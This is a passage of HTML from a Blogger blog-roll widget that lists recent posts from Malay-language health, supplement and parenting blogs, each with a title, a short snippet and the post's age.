<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4wlE7U1-wc3ReRU6Z1FkZkDiPDkLJYxf9eqHzvAQcP-v7Z3MZDcE-iREfRZQYX2Hz_KeZ0OlpqX3jboMuJzT936w0NJwP2QAYxwRB4q6ZDsX50d41PfsP8n5avsnvRL25yDezqhtHtno/s72-c/Set+Mengandung%252C+Berpantang%252C+Menyusu+Shaklee.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://myvitaminstore.blogspot.com/2017/04/testimoni-set-mengandung-berpantang-dan.html' target='_blank'>
Testimoni Set Mengandung, Berpantang dan Menyusu Shaklee Bantu Tumbesaran 
Bayi dan Kesihatan Ibu
</a>
</span>

                      -
                    
<span class='item-snippet'>
 


SUPERMOM SHAKLEE STORY MUSIM KE 3
TESTIMONI 11: HALIZA KAMIS

Alhamdulillah saya dipertemukan dengan Shaklee selepas beberapa bulan 
kelahiran anak kedua...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoDmlfaPbCMFrcveYrhedftuT73hAGf4BOWxAqkKJ63wq2Py8DyoAz7wU7JFenbOGQsrHaHUlffHQmouznf-NARWF1tj5oc2tfT_H8rWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladysara84.blogspot.com/' target='_blank'>
Healthy With Sarah</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ladysara84.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5DTASiYPU6qj2vDpyDDjHfBSMQPljnSHqv0krgEnO729-F3ITEdOyacYkAcCIMx_-Nt9nQIuJvJ5QD1TKRuhDAKInJWYPpgoF4Jd3rgIvv5meTeSKAypXXd3_8H88RrcFAzoLBTMJw/s72-c/FB_IMG_1476778366312.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ladysara84.blogspot.com/2017/03/pengalaman-bersalin-czer-kali-ke-4-luka.html' target='_blank'>
Pengalaman Bersalin Czer Kali Ke 4 Luka Kurang Sakit Dan Cepat Sembuh
</a>
</span>

                      -
                    
<span class='item-snippet'>
 
*OKTOBER 2016 (SPECIAL EDITION VIVIX) TESTIMONI 6: DR. NADIA ABDUL KADIR*
*[RADANG APPENDIKS SEMBUH &amp; BERTENAGA SEMASA BERPANTANG]*

[image: Pengalaman Ber...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiqbIJSmkPpnEHJtxl-I4prr8xTJz9wDUu4Biqkq2W96wDk8o15eRfTmuFa_DVdjgGsaY6SPdKaw0XKC8NmNcm5oUmN9qtR388TRDDzi3KLmyd2A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hannahvitashoppe.blogspot.com/' target='_blank'>
Hannah Vita Shoppe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hannahvitashoppe.blogspot.com/2017/03/atasi-gastrik-ketika-berpuasa-supaya.html' target='_blank'>
ATASI GASTRIK KETIKA BERPUASA SUPAYA DAPAT PUASA PENUH DI BULAN RAMADHAN
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Assalamualaikum semua..

Pertama-tama nya saya nak minta maaf kalau ada sesiapa yang bosan dengan 
entry saya ni. Asyik cerita pasal puasa je. Hehe.  Bukan ...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sX12OGyq_q4jucUz95I2ub4DbPDEoqAoGeKUy_gbeNJrC5DllgpLHFe5PcPdmWq9LTIo_1HugAjHHdXDDG-q96AooS1jOsZ851foIq4w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ibuddd2010.blogspot.com/' target='_blank'>
IBU~DDD ( Dani,Dina,Dini )</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ibuddd2010.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbStOtUK5dcqW0JRKcPNTACNV8vkPORL-NOmJgfOjgaVuXguW2cXFx76wdA46tGOFJKS0d-KfNs1TAatGD_NJ3BnCcsYY5mAEU12ov5A_0e9XrsVOzse0HJAJ9K_-DQIKzaLgSh_Me5r5V/s72-c/SET+KURUS+SHAKLEE.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ibuddd2010.blogspot.com/2017/02/set-kurus-shaklee.html' target='_blank'>
SET KURUS SHAKLEE
</a>
</span>

                      -
                    
<span class='item-snippet'>
 SET KURUS SHAKLEE Assalamualaikum rakan2 blog. Harini saya nak share 
tentang Set Kurus Shaklee yang ramai peminat di luar sana perlu tahu 
tentang kebaikan...
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5kuMKNY6Vyy7yYiww-8b1_o2B8L9-RxRRkqtsK9LnDMxd17hZsXBKECL6dJ14FCjSIgCNjiIhSqkzqk5my1AHD_it-Ix3LO_hqdLoE7U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nazzwamirza.blogspot.com/' target='_blank'>
Nazzwa Mirza</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nazzwamirza.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-IuChev6hqkI/WHj90W7nSBI/AAAAAAAADV8/SZfhgxrPRtQ5GNdxiVVniuqUET9Ken1PQCLcB/s72-c/20161224_123350.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nazzwamirza.blogspot.com/2017/01/testimoni-meal-shakes-shaklee.html' target='_blank'>
TESTIMONI MEAL SHAKES SHAKLEE
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assalam teman blogger saya...
Selamat pagi....dah breakfast ke?
Breakfast bersama anak or sendirian??

*Breakfast di kedai Abang Strawbery Cameron Highlands*...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTMNtTcwVqryXyqvWmTocM27pLcVMaMxFTrmxeXxENbc1BDpJ5nwmRKzeZMTPIIBimgqNDuECvqFOcIJIDYPhgCF5QNqwQsOE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myhealthlounge.com' target='_blank'>
My Health Lounge</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://myhealthlounge.com/back-pain-problem/' target='_blank'>
Back Pain Problem
</a>
</span>

                      -
                    
<span class='item-snippet'>


Back pain is a common problem that affects most people at some point in 
their life. It may be triggered by bad posture while sitting or standing, 
bending...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXv4fKfKfBmY0vAwoPIY7JdRF2l8rXwvAHnEOFBj2eu45Qd7ovJDwAE4-Aj3UVT4wRwVTpnnQU3dkuMIHQXYWT7InMoTYRcSBIj-Mi4zwDoxc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sitiruqaiyah313.blogspot.com/' target='_blank'>
Diari Siti Ruqaiyah 313</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://sitiruqaiyah313.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMCbLBM-V4Lbsu818z5u7un0QRcAVQ4Qzrwyq4TbSVPZyn_tPmHYrmy52zsKhRHDANX5MEEj9n1dnMwTPpjBgdgRALnq0tbbmCwsGF0_xlJzyISu_esTx5fFtrZNXlbsN6BPm94ls6v7zo/s72-c/cup+cake+4.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://sitiruqaiyah313.blogspot.com/2016/11/goodies-cup-cake-coklat-moist-hanya-rm1.html' target='_blank'>
Goodies Cup Cake Coklat Moist Hanya RM1 sahaja!!!!
</a>
</span>

                      -
                    
<span class='item-snippet'>
    Assalamualaikum.. hai semua pembaca-pembaca blog saya.. Sudah berbulan 
tak menulis blog.. Tak sempat nak menghadap ladtop sejak mendapat anak 
kedua nie...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5Lq16u8Gc7M3uY__DY921OGoWhihTsTAarCtYD8k8kosbmCzpLFZDRgEpxg1xR6iOFX9aBC77pmsafBjQ30YzlWmIEeSkGT4iH9S4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cikpuanis.blogspot.com/' target='_blank'>
TIPS KESIHATAN DAN KECANTIKAN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cikpuanis.blogspot.com/2016/10/pindahan-lebih-mudah-dengan-logistik_18.html' target='_blank'>
Pindahan Lebih Mudah dengan Logistik Aman
</a>
</span>

                      -
                    
<span class='item-snippet'>
[image: Pindahan Lebih Mudah dengan Logistik Aman]Pindah rumah menjadi hal 
yang paling melelahkan. Apalagi jika harus mengangkut perabotan seperti, 
lemari ...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6HNgQogfdvj7RRq2x_lbhRpocXjYTFstE6GGZu_Vl1C6sP3pVPph3zJCVbeDl2aDP08q7XHI3drSwRLFdquutWL5WZWhuRxGDkB9_klQQYuqseA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nursabrinasazali.blogspot.com/' target='_blank'>
MommyArsyad Health Store</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nursabrinasazali.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-tAFsJSl3Dto/VxXdIdJmA6I/AAAAAAAAGI8/g6zgBk-pDv8Jols-NUvBMkQIHql1si-9ACK4B/s72-c/Donat%2BJCO.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nursabrinasazali.blogspot.com/2016/04/donut-run-utm.html' target='_blank'>
Donut Run UTM
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assalamualaikum.

Pada 16 April 2016 saya buat kali pertamanya selepas menjalani kehidupan 
berumahtangga menyertai aktiviti larian yang diadakan di UTM Skud...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttDcEujjxbZraRBsVpD9aEKU_SUl1FXzjWe4paCTOoy7EAKgNKY_7z_GxelAVg-LKp16k3zRBK9KpyKUBLvDIRQaqSD0bmPxZbg4XMraPf53wNig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://danishdamiadaris.blogspot.com/' target='_blank'>
3D health beauty supplement</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://danishdamiadaris.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-YDFfJBFtlpY/VuiYCwp_o7I/AAAAAAAACpg/zsvl-gbQs6kV22eRe9l59iSGh_kBGh5-A/s72-c/SLIPPED%2BDISC%2B1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://danishdamiadaris.blogspot.com/2016/03/cakera-tergelncir-slipped-disc-apa.html' target='_blank'>
CAKERA TERGELNCIR @ SLIPPED DISC: APA PUNCA, SIMPTOM DAN RAWATANNYA?
</a>
</span>

                      -
                    
<span class='item-snippet'>
ASSALAMUALAIKUM W.B.T &amp; SALAM SEJAHTERA

SAKIT pada belakang badan merupakan sakit yang kerap berlaku pada setiap 
orang dewasa. Lazimnya, seseorang itu akan...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3pb0RQ0MgWUMgjM5w5zLOm2CtISmQgxjF8CPpb6OGKxeZcRqZ_1cAxrcOv6cJu2TVChEKPOg9I-uSHkdSTE8dnl64XI3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mamafaiz.com/' target='_blank'>
MamaFaiz...~mom's favorite choice</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mamafaiz.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-57kM9_jTQaM/Vrob3QR2JjI/AAAAAAAAQRM/8EWGDh-Q4fE/s72-c/peluang%2Bniaga%2Bwerda.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.mamafaiz.com/2016/02/peluang-bisnes-werda-bantu-jana-income.html' target='_blank'>
Peluang bisnes WERDA bantu jana income sekurang2nya RM500/month
</a>
</span>

                      -
                    
<span class='item-snippet'>
Musim gawat ni ramai yang buat 3-4 kerja tambahan untuk extra income. Bak 
kata kawan saya,Extra income bukan untuk mewah2,tapi sekarang ni extra 
income PER...
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sb8yueDTA1TKj0dNHOV0CjSStYKCdxvKABSCntOl9OBNwSWYuxcB2hqnEnCtRSkgXbDi4r9RgP14DoEw69b8Av4SeZCeCpTrUW1aQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mummymika.blogspot.com/' target='_blank'>
Mummy Mika Journey</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mummymika.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-J1SfNs4aE3e3g8pgMvmqsoU3bld6ayx3At2nqL9Xcf96g6SNYTPMlDzI98nJxsHoQo5n3Qc1OoVJj-aenD57Vl9R06KScMkvMY0G_BQMuZ3bvPHSP9s7HI-rebJ4ZoONvcImIoW-RYYW/s72-c/saya.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mummymika.blogspot.com/2015/09/happy-anniversary-yang-ke-2-kepada-saya.html' target='_blank'>
Happy Anniversary Yang Ke-2 Kepada Saya Dan Suami
</a>
</span>

                      -
                    
<span class='item-snippet'>
 
Semalam merupakan hari yang sangat istimewa pada saya dan suami. Ianya 
adalah ulangtahun kami yang kedua. Tetiba teringin nak cerita detik 
perkenalan seb...
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vz3NkVB30maQHllOsvYH2-24Ui7QkwnlBszBgMBPny2AE4gkoCB8AAKuw0hilEBVZb6KwKsaP9HLSkUnPfLmbowLA4R0--TOMFYyjiZi6v4Xo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rumahmesraceria.blogspot.com/' target='_blank'>
Rumah Mesra Ceria</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://rumahmesraceria.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi0zCA26_5W17FO9FCTgEiWhN-KHfL93250ciJboHm0P77SFvSGxca3BkuhCvN2JIQpHP26YW_WxyvibuYqUgwyGrR6w8T5AvUhKqenDtLKMiJvmVOKFZ9YAAuYVDE5-reiqgbbWdz88c/s72-c/jin+dalam+badan.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://rumahmesraceria.blogspot.com/2015/08/cara-mengesan-jin-didalam-tubuh-badan.html' target='_blank'>
CARA MENGESAN JIN DIDALAM TUBUH BADAN KITA
</a>
</span>

                      -
                    
<span class='item-snippet'>
 


Assalamualaikum,,disini saya nak kongsi cara bagaimana untuk kita mengesan 
jin yang berada didalam tubuh badan kita. Tahukah anda jin mengalir didalam 
...
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTg7WeMJaHGLAwTP1dMfYVJ4bn4TzDisE6nrwJeaEtJRp_n-Ixyk9zruH47Mqd_mmo_-eU6m4O4NkF7erdvJLZ28gT09MoFfEqFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adieyza.blogspot.com/' target='_blank'>
Adieyza</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://adieyza.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbBvCYL60yOSkUcBtupbtbEPuslHVaiELXMKfGW8ksvlK4xz1ZXnZRHRGz3a-JfOvDXfyOdO53fpJREIw6iHQ5sM_xTcMceunZDDi5lo4vnYipB6bs-A03GR3IFOKB-3crSNtbMnygHdw/s72-c/ucapan+selamat+hari+raya+aidilfitri+blogger+adieyza.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://adieyza.blogspot.com/2015/07/selamat-hari-raya-aidilfitri-maaf-zahir.html' target='_blank'>
Selamat Hari Raya Aidilfitri. Maaf Zahir dan Batin.
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Kian berlabuh tirai Ramadhan, 
Lambaian Syawal kian dinanti,
Seikhlas hati memohon kemaafan,
Moga kesalahan dapat dimaafi.



Dikesempatan ini, saya dan sua...
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMc5gTSt9QgUeF_9E2umGJ1MHWAeuFNxJcOcnQ2JnY7zE0V6ys64QvieBxO-A8lVhUTlOUsPEqqojc2SUWaGM0yggwhPc_mc6M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.niedaendrich.com/' target='_blank'>
RAHSIA AWET MUDA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.niedaendrich.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://1.bp.blogspot.com/-B-0RWea6az4/VVr8roO5DnI/AAAAAAAAE04/9YIsSZfU2ZM/s72-c/Untitledb.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.niedaendrich.com/2015/05/fakta-menarik-tentang-beting-beras.html' target='_blank'>
FAKTA MENARIK TENTANG BETING BERAS BASAH, BAGAN DATOH PERAK
</a>
</span>

                      -
                    
<span class='item-snippet'>
Pertabalan DYMM Sultan Perak yang ke-35, DYMM Sultan Nazrin Muizuddin Shah 
ibni Almarhum Sultan Azlan Muhibbuddin Shah baru-baru ini membuka mata saya 
untu...
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um44orhjk-f5FpMcESO2L0bFfjHx_1HJoZ_D3VkwCD6wrR2Rua6-r_yq2tT0YrMsKDrP3S8KaPqGNlkncTTbC2Azh-LZxHL2gsthOe=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nutrisimalaysia.com/' target='_blank'>
NUTRISI MALAYSIA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nutrisimalaysia.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-Nyi5s59invs/VSfpZyNmUPI/AAAAAAAAE8o/GQroy8g57q0/s72-c/vitagen%2Bpenyebab%2Bkanser.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/nutrisimalaysia/~3/tPJNqL9xZR8/dakwaan-minuman-yang-mengandungi-probiotik-boleh-menyebabkan-kanser.html' target='_blank'>
Dakwaan Minuman Yang Mengandungi Probiotik Boleh Menyebabkan Kanser
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um44orhjk-f5FpMcESO2L0bFfjHx_1HJoZ_D3VkwCD6wrR2Rua6-r_yq2tT0YrMsKDrP3S8KaPqGNlkncTTbC2Azh-LZxHL2gsthOe=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nutrisimalaysia.com/' target='_blank'>
YOURFABULOUSMAMA.COM</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nutrisimalaysia.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-Nyi5s59invs/VSfpZyNmUPI/AAAAAAAAE8o/GQroy8g57q0/s72-c/vitagen%2Bpenyebab%2Bkanser.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://feedproxy.google.com/~r/nutrisimalaysia/~3/tPJNqL9xZR8/dakwaan-minuman-yang-mengandungi-probiotik-boleh-menyebabkan-kanser.html' target='_blank'>
Dakwaan Minuman Yang Mengandungi Probiotik Boleh Menyebabkan Kanser
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulPXp9FkThfK7FYhbWR9XqC6i5GMTWVGFnVz3rNR_DrV3esftljvhykRY4Io3NTdVciuA-AmltVd7oxcG5y9eGycyNAo9tJnyKnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.bigsmilezone.net/' target='_blank'>
Zeti Hafiza Menulis</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.bigsmilezone.net/' target='_blank'>
<img alt='' border='0' height='72' src='http://lh3.ggpht.com/-FtbP5-NkNO4/VPh8m_lbBRI/AAAAAAAAF30/zHCYsRJ547g/s72-c/IMG_20150212_223459.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.bigsmilezone.net/2015/03/potty-train-cik-kuntum-tanda-tanda-anak.html' target='_blank'>
Potty Train Cik Kuntum : Tanda - tanda anak tak perlu pakai lampin lagi!
</a>
</span>

                      -
                    
<span class='item-snippet'>


Cik Kuntum nak masuk 18 bulan dah tak lama lagi. Tiba-tiba ibu terperasan 
macam dia dah mula tunjuk tanda awal untuk *potty train. *Terkejut jugak 
sebab ...
</span>
<div class='item-time'>
10 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_to04Vxwwt8oYJ3Yj_2m9PVJi6YnizFOqMbm_tIcAlOn5Et6c--esAXNjJW-uuiB0N20yVs5kiWDIaUfqqp7d2d-vS0dRTXwM_A1L8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.harlindahalim.com' target='_blank'>
Harlinda Halim</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.harlindahalim.com/amalan-dan-tip-bersalin-mudah/' target='_blank'>
Amalan & Tip Mudah Bersalin
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assalamualaikum &amp; Hai semua! 😀 Kali ini saya nak share beberapa tip 
penting buat ibu-ibu yang mengadung di luar sana. Semua tip-tip ni adalah 
berdasarkan ...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCtmaZs1LrzcWeTzKzTeZGzndXY1LtaGbbaRKXKB41A2jq_Hx4PtPynoE029e9Om-qXngG7ZOJoekGdIhqqZZmJKvA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mbaksuper.com' target='_blank'>
Mbak Super | Yang Keren-Keren Aja &#8230;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mbaksuper.com/ini-rahasianya-wanita-selalu-bertenaga/' target='_blank'>
Ini Rahasianya Wanita Selalu Bertenaga
</a>
</span>

                      -
                    
<span class='item-snippet'>
  Rahasia mudah yang akan dibagikan, bagaimana wanita sibuk mampu tetap 
aktif mental dan fisik. Ini dia rahasianya: Mencoba Pumped Up!  Pompa 
energi Anda. ...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulmFIe4ahisew62BugA-_0ihhURRkxbfVUz2PPLifUAiZm66MnG2ot-GW01Aoon3_dHgwpRwEo4kd1O3PTZ8hoveXJQTbNcSrMfaU6EwhGAvyY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://efkayvitashoppe.blogspot.com/' target='_blank'>
EfMamaKay</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://efkayvitashoppe.blogspot.com/2015/01/tips-hilangkan-bau-badan-alfalfa-raja.html' target='_blank'>
TIPS HILANGKAN BAU BADAN : ALFALFA RAJA SEGALA TUMBUHAN
</a>
</span>

                      -
                    
<span class='item-snippet'>
MASALAH ketiak dan kaki berbau memang merisaukan. Lebih memalukan apabila 
ia mengganggu orang lain. Hakikatnya semua orang punya bau badan yang 
tersendiri ...
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk1xNG58Jl6bDhWjV6MRafY1JwlnVG_cn7QYJJ2GXVaatJarsqDSKWMeTpfrZJjoJpgthcEkKIj7mwRdGRIOe3dYYOiAUGXaMkhBLan6rIPe4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vitamineshoppe.blogspot.com/' target='_blank'>
VitamineShoppe</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vitamineshoppe.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://lh4.ggpht.com/-wVySxeXtbrU/VHfrphrOIsI/AAAAAAAAHWE/R4k5VdgGNxk/s72-c/IMG_5908666557887.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vitamineshoppe.blogspot.com/2014/11/tips-hidup-bahagia.html' target='_blank'>
Tips Hidup Bahagia
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
11 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQUCmuKV3GKCIJYgCecU28jOqv2Vw43v92EXgu-agbu9FzOTSTHfwI8vTzg34uFBTna9ZoDZBx3fKPeKL7hAVe5BpQf8iKQ0m1lhGyBUI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mamasyaurah.blogspot.com/' target='_blank'>
seharum mawar</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mamasyaurah.blogspot.com/' target='_blank'>
